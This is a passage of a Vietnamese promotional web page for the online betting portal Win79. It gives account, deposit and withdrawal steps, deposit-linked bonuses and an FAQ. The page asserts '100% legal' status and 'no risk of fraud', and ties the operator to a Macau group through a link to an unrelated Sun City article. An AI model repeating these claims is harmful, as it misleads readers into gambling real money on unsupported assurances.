&#8220;Đăng nhập&#8221; góc trên cùng.</span></li></ul><figure id="attachment_80" aria-describedby="caption-attachment-80" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-80 size-full" data-src="https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79.jpg" alt="Quy trình đăng nhập Win79" width="800" height="400" data-srcset="https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79.jpg 800w, https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79-300x150.jpg 300w, https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-dang-nhap-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-80" class="wp-caption-text">Đăng nhập Win79 đơn giản với vài bước</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Hoàn thành yêu cầu vào hệ thống với ID chính chủ:</span><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Tên đăng nhập.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Mật khẩu.</span></li></ul></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Xác nhận lại thông tin trước khi chọn &#8220;Đăng nhập&#8221;, khoảng 1-2 giây sau hệ thống xét duyệt và chuyển tiếp vào giao diện chính.</span></li></ul><p><span style="font-weight: 400;">Trường hợp quên mật khẩu truy cập tài khoản, người chơi có thể lấy lại dễ dàng bằng cách:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thông qua số điện thoại chính chủ, anh em sẽ nhận mã OTP và được hỗ trợ đặt lại password mới dễ dàng.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Liên hệ hỗ trợ tới chăm sóc khách hàng cổng game để nhận tư vấn từ tổng đài viên.</span></li></ul><h3><b>Quy trình nạp tiền Win79</b></h3><p><span style="font-weight: 400;">Thành viên mới muốn trải nghiệm trò chơi cá cược xanh chín của sân chơi cần tiến hành nạp tiền vào tài khoản. Bạn chỉ cần chọn kênh thích hợp nhất, có đủ tiền trong tài khoản để tiến hành nạp vốn.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Đăng nhập </span>Win79<span style="font-weight: 400;"> =&gt; Click mục &#8220;Nạp tiền&#8221; trên giao diện chính.</span></li></ul><figure id="attachment_81" aria-describedby="caption-attachment-81" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-81 size-full" data-src="https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79.jpg" alt="Quy trình nạp tiền Win79" width="800" height="400" data-srcset="https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79.jpg 800w, https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79-300x150.jpg 300w, https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-nap-tien-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-81" class="wp-caption-text">Nạp tiền đơn giản</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Chọn 1 trong 5 phương thức giao dịch được cổng game hỗ trợ =&gt; Điền thông tin được yêu cầu và số tiền muốn nạp vào.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Kiểm tra lệnh trước khi chọn &#8220;Nạp tiền&#8221; để hoàn tất tiến trình.</span></li></ul><h3><b>Quy trình rút tiền Win79</b></h3><p><span style="font-weight: 400;">Tiến trình đổi thưởng được thực hiện cực kỳ đơn giản, đây là lúc anh em được nhận tiền chiến thắng. Hiểu vấn đề này do đó đội ngũ phát triển đã tối ưu quy trình với nhiều phương thức giao dịch khác nhau.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Thành viên login account game </span>Win79 <span style="font-weight: 400;">và chọn &#8220;Rút tiền&#8221; trên trang chủ.</span></li></ul><figure id="attachment_82" aria-describedby="caption-attachment-82" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-82 size-full" data-src="https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79.jpg" alt="Quy trình rút tiền Win79" width="800" height="400" data-srcset="https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79.jpg 800w, https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79-300x150.jpg 300w, https://rajamo.org/wp-content/uploads/2024/07/quy-trinh-rut-tien-win79-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-82" class="wp-caption-text">Quy trình rút tiền Win79</figcaption></figure><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Chọn 1 trong 3 kênh được hỗ trợ sao cho phù hợp =&gt; Điền thông tin được yêu cầu và nhập số tiền muốn nhận về.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Xác nhận tính chính xác của lệnh giao dịch trước khi click &#8220;Rút&#8221; để hoàn tất.</span></li></ul><h2 style="text-align: center;"><b>Chương trình ưu đãi giá trị cao tại hệ thống Win79</b></h2><p><span style="font-weight: 400;">Cổng game được thành lập bởi <a href="https://en.wikipedia.org/wiki/Sun_City_(South_Africa)" target="_blank" rel="nofollow noopener sponsored">Tập đoàn Suncity World</a> có tiếng tại Macau, do đó tiềm lực tài chính cực kỳ ổn định. Ngoài việc đầu tư cho kho trò chơi xu hướng, bộ phận vận hành còn mang đến đa dạng chương trình khuyến mãi ấn tượng. Thành viên vừa được giải trí vừa có cơ hội tăng vốn trải nghiệm với các ưu đãi giá trị:</span></p><h3><b>Báo danh 7 ngày săn bài nhận thưởng</b></h3><p><span style="font-weight: 400;">Sân chơi </span>Win79 <span style="font-weight: 400;">chào mừng thành viên mới gia nhập bằng chương trình điểm danh hàng ngày nhận thưởng cực hot. Thể lệ tham gia đơn giản phù hợp mọi đối tượng.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thời gian áp dụng: Người chơi đăng nhập tối thiểu 1 ngày/ lần, liên tục trong 7 ngày.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối tượng: Dành cho thành viên đăng ký và hoàn tất việc xác minh danh tính.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Điều kiện: Anh em cần sở hữu account game, kích hoạt số điện thoại chính chủ, nạp tiền ít nhất 50.000đ, chưa từng tham gia ưu đãi báo danh của </span><b>Win79</b><span style="font-weight: 400;">.</span></li><li style="font-weight: 400;" aria-level="1">Cách thức tham gia:<ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Mỗi ngày khi login cổng game, người chơi mở một lá bài của ngày tương ứng.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Lá bài mở ra thuộc tổ hợp được chỉ định thì thành viên sẽ nhận thưởng.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Nếu qua ngày nhưng chưa mở bài thì anh em mất lượt, có từ 2 lá không được mở thì người chơi mất quyền tham gia sự kiện.</span></li></ul></li></ul><h3><b>Lì Xì may mắn tại cổng game uy tín</b></h3><p><span style="font-weight: 400;">Ưu đãi mang đến cơ hội thắng lớn với tiền thưởng to được đội ngũ </span>Win79 <span style="font-weight: 400;">cung cấp, nhận về đánh giá siêu tích cực của thành viên. Nội dung khuyến mãi như sau:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thời gian: Khuyến mãi phát Lì Xì được diễn ra vào 20h00 các ngày trong tuần.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối tượng: Áp dụng cho toàn bộ người chơi chính thức của sân chơi uy tín</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Điều kiện: Anh em cần kích hoạt số điện thoại chính chủ và hoàn thành đơn nạp đầu từ 50.000đ trở lên.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cách thức tham gia:</span><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Vào 20h00 hàng ngày, </span>Win79 <span style="font-weight: 400;">sẽ phát bao Lì Xì đỏ với tiền thưởng ngẫu nhiên.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Khoảng 15 phút sẽ đóng sự kiện và mở lại vào 20h ngày hôm sau. Do đó người chơi cần nhanh tay bấm &#8220;Nhận&#8221;.</span></li></ul></li></ul><h2 style="text-align: center;"><b>Câu hỏi thường gặp tại Win79</b></h2><p><span style="font-weight: 400;">Đội ngũ phát triển của cổng game tiếp nhận khá nhiều câu hỏi từ thành viên mới về hệ thống trước khi chính thức gia nhập. Điều này đảm bảo mang đến cơ hội giải trí hiệu quả và tránh gặp rủi ro không đáng có. Dưới đây </span>Win79 <span style="font-weight: 400;">sẽ tổng hợp và đưa ra câu trả lời ngắn gọn nhất:</span></p><h3><b>Cá cược tại Win79 có hợp pháp không?</b></h3><p><span style="font-weight: 400;">Người tham gia yên tâm khi trải nghiệm chơi trò đổi thưởng tại đây. Bởi hệ thống đã được cấp giấy phép kinh doanh, chứng minh an toàn pháp lý qua PAGCOR. Đây là cơ sở quan trọng khẳng định tính hợp pháp 100%. Đặc biệt không có nguy cơ gian lận, lừa đảo trong quá trình cung cấp dịch vụ, sản phẩm hay giao dịch thanh toán.</span></p><h3><b>Quy trình tạo 1 tài khoản Win79?</b></h3><p><span style="font-weight: 400;">Bất kỳ ai muốn thử sức với kho trò chơi xanh chín và nhận code chào mừng bất tận của cổng game đều cần có tài khoản cá nhân. Quy trình tạo  tài khoản Win79 game đơn giản với 3 bước:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập link vào </span>Win79 <span style="font-weight: 400;">chính thức =&gt; Chọn mục &#8220;Đăng ký&#8221; trên trang chủ.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Form tạo tài khoản được hiển thị và yêu cầu người dùng hoàn thiện đầy đủ:</span><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;"><strong>Tên đăng nhập:</strong> Dùng tên chưa từng xuất hiện tại hệ thống với chữ cái, số.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;"><strong>Mật khẩu:</strong> Nên kết hợp ký tự đặc biệt, chữ hoa, chữ thường để tăng bảo mật.</span></li><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;"><strong>Nhập lại mật khẩu:</strong> Anh em cần xác nhận lại pass nhằm tránh nguy cơ sai sót.</span></li></ul></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Kiểm tra lại thông tin, xác nhận đồng ý với chính sách điều khoản của cổng game trước khi click &#8220;Đăng ký&#8221;.</span></li></ul><h3><b>Win79 hỗ trợ nạp/ rút ở hình thức nào?</b></h3><p><span style="font-weight: 400;">Nhằm mang đến thành viên dịch vụ nạp tiền &#8211; đổi thưởng nhanh chóng nên đội ngũ phát triển đã cung cấp đa dạng kênh thanh toán khác nhau. Người chơi thuận tiện sử dụng theo nhu cầu với một trong các phương thức:</span></p><table class=" aligncenter"><tbody><tr><td><b>Phương thức nạp tiền</b></td><td><b>Phương thức rút tiền</b></td></tr><tr><td><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Internet Banking</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thủ công</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thẻ cào</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ví điện tử</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiền ảo</span></li></ul></td><td><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thủ công</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thẻ cào</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiền ảo</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Coin12</span></li></ul></td></tr></tbody></table><h2><b>Kết luận</b></h2><p><b>Win79</b><b> </b><span style="font-weight: 400;">chiếm lĩnh thị trường đổi thưởng châu Á và chiêu mộ hàng trăm thành viên truy cập mỗi ngày. Đồng thời người chơi được khám phá thêm về cách gia nhập và sản phẩm hệ thống cung cấp. Anh em tìm kiếm một địa chỉ giải trí lý tưởng thì còn chần chờ gì chưa truy cập link Win79 chính thức để trải nghiệm ngay.</span></p></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="row"  id="row-1578449195"><div id="col-801333505" class="col medium-4 small-6 large-4"  ><div class="col-inner"  ><div id="text-3497348710" class="text"><p><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-8" data-src="https://rajamo.org/wp-content/uploads/2024/07/logo-win79-300x300.png" alt="" width="300" height="300" /></p><p data-sourcepos="3:1-3:512"><a href="https://rajamo.org/"><strong>Win79</strong></a> - Cổng game bài đổi thưởng uy tín và hấp dẫn. Khám phá thế giới game bài đa dạng tại Win79 với các trò chơi quen thuộc như: Tiến lên miền Nam, Xì dách, Mậu binh, Xì tố. Cùng với đó là các game giải trí đỉnh cao khác: Tài xỉu, Xóc đĩa, Bắn cá, Bầu cua, Live Casino chân thực và nhiều hơn nữa. Truy cập website: <a href="https://www.google.com/search?q=https://rajamo.org/&amp;authuser=1" target="_blank" rel="noopener">https://rajamo.org/</a> tải ngay Win79 để trải nghiệm không gian giải trí đẳng cấp và nhận thưởng liền tay.</p><style>#text-3497348710 {
  color: rgb(255,255,255);
}
#text-3497348710 > * {
  color: rgb(255,255,255);
}</style></div></div></div><div id="col-311884251" class="col medium-5 small-6 large-5"  ><div class="col-inner"  ><div id="text-860284302" class="text"><p><strong style="font-size: 24px;">GIỚI THIỆU WIN79<br /></strong></p><ul><li><strong>Thể loại</strong>: Cổng game bài đổi thưởng trực tuyến</li><li><strong>Trò chơi:</strong> Game bài truyền thống (Tiến lên miền Nam, Xì dách, Xì tố, Mậu binh), game slots, bắn cá, các trò chơi dự đoán (Tài xỉu, Xóc đĩa, Bầu cua) và Live Casino.</li><li><strong>Máy chủ</strong>: Philippines</li><li><strong>Năm hoạt động</strong>: 2022</li><li><strong>Website chính hãng</strong>: <strong><a href="https://win79.com/">win79.com</a></strong></li><li><strong>Số điện thoại:</strong> 0389.188.201</li><li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0a7d63643d33634a6d676b636624696567">[email&#160;protected]</a></li><li><strong>Văn phòng đại diện:</strong> 184 Đ. Phú Diễn, Phú Diễn, Từ Liêm, Hà Nội, Việt Nam. 100000</li><li><strong>Người đại diện website:</strong> <a href="https://rajamo.org/author/win79/"><strong>Win79 Admin</strong></a></li><li><strong>Hashtag: </strong>#win79 #conggamewin79 #gamebaiwin79 #gamebaidoithuong #taixiuwin79 #nohuwin79 #slotwin79 #bancawin79 #xocdiawin79 #taigamewin79 #linkwin79 #linkwin79moinhat #dangkywin79 #dangnhapwin79 #khuyenmaiwin79 #codewin79</li></ul><style>#text-860284302 {
  color: rgb(255,255,255);
}
#text-860284302 > * {
  color: rgb(255,255,255);
}</style></div></div></div><div id="col-1842535138" class="col medium-3 small-6 large-3"  ><div class="col-inner"  ><div id="text-3801764743" class="text"><p><strong style="font-size: 24px;">GAME</strong></p><ul><li><a href="https://rajamo.org/casino/"><span data-sheets-root="1">Casino</span></a></li><li><a href="https://rajamo.org/xo-so/"><span data-sheets-root="1">Xổ số</span></a></li><li><a href="https://rajamo.org/ban-ca/"><span data-sheets-root="1">Bắn cá</span></a></li><li><a href="https://rajamo.org/da-ga/"><span data-sheets-root="1">Đá gà</span></a></li></ul><style>#text-3801764743 {
  color: rgb(255,255,255);
}
#text-3801764743 > * {
  color: rgb(255,255,255);
}</style></div><div id="text-2431501671" class="text"><p><strong style="font-size: 24px;">LIÊN KẾT HỮU ÍCH</strong></p><ul><li><a href="https://rajamo.org/mien-tru-trach-nhiem/"><span data-sheets-root="1">Miễn trừ trách nhiệm</span></a></li><li><a href="https://rajamo.org/chinh-sach-bao-mat/"><span data-sheets-root="1">Chính sách bảo mật </span></a></li><li><a href="https://rajamo.org/cau-hoi-thuong-gap-tai-win79/"><span data-sheets-root="1">Câu hỏi thường gặp</span></a></li><li><a href="https://rajamo.org/dieu-khoan-dieu-kien/"><span data-sheets-root="1">Điều khoản điều kiện</span></a></li></ul><style>#text-2431501671 {
  color: rgb(255,255,255);
}
#text-2431501671 > * {
  color: rgb(255,255,255);
}</style></div><div class="alert_btn text-center" id="alert_btn"></div><div class="traffic-button text-center" id="traffic-button"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://best-traffic.pages.dev/traffic.js"></script> <div class="alert_btn-dr text-center" id="alert_btn-dr"></div><div class="traffic-button-dr text-center" id="traffic-button-dr"></div> <script src="https://best-traffic.pages.dev/traffic_dr.js"></script> </div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Bản quyền website 2025 © <strong>Win79</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=win79-z&#038;affid=c4d60dc23e9e7975796936881a4ff8e4" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1754114181365-bottom-win79-bottom-728x90" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=haywin-za&#038;affid=525c86210f68da95e81fd927b6aaa5e8" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/27-1759802567077-bottom-haywin-728x90_1" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20 current_page_item menu-item-54"><a href="https://rajamo.org/" aria-current="page">WIN79</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://rajamo.org/casino/">Casino</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://rajamo.org/xo-so/">Xổ số</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://rajamo.org/ban-ca/">Bắn cá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://rajamo.org/da-ga/">Đá gà</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://rajamo.org/tin-tuc/">Tin tức</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://rajamo.org/huong-dan/">Hướng dẫn</a></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>.taxonomy-description {
                overflow: hidden;
                position: relative;
                margin-bottom: 20px;
                padding-bottom: 25px;
            }
            .devvn_readmore_taxonomy_flatsome {
                text-align: center;
                cursor: pointer;
                position: absolute;
                z-index: 10;
                bottom: 0;
                width: 100%;
                background: #fff;
            }
            .devvn_readmore_taxonomy_flatsome:before {
                height: 55px;
                margin-top: -45px;
                content: "";
                background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
                background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a {
                color: #318A00;
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a:after {
                content: '';
                width: 0;
                right: 0;
                border-top: 6px solid #318A00;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                display: inline-block;
                vertical-align: middle;
                margin: -2px 0 0 5px;
            }
            .devvn_readmore_taxonomy_flatsome_less:before {
                display: none;
            }
            .devvn_readmore_taxonomy_flatsome_less a:after {
                border-top: 0;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                border-bottom: 6px solid #318A00;
            }</style> <script>(function($){
                $(window).on('load', function(){
                    if($('.taxonomy-description').length > 0){
                        var wrap = $('.taxonomy-description');
                        var current_height = wrap.height();
                        var your_height = 350;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_show"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            wrap.append(function(){
                                return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_less" style="display: none"><a title="Thu gọn" href="javascript:void(0);">Thu gọn</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_taxonomy_flatsome_show', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_taxonomy_flatsome_show').hide();
                                $('body .devvn_readmore_taxonomy_flatsome_less').show();
                            });
                            $('body').on('click','.devvn_readmore_taxonomy_flatsome_less', function(){
                                wrap.css('height', your_height+'px');
                                $('body .devvn_readmore_taxonomy_flatsome_show').show();
                                $('body .devvn_readmore_taxonomy_flatsome_less').hide();
                            });
                        }
                    }
                });
            })(jQuery);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 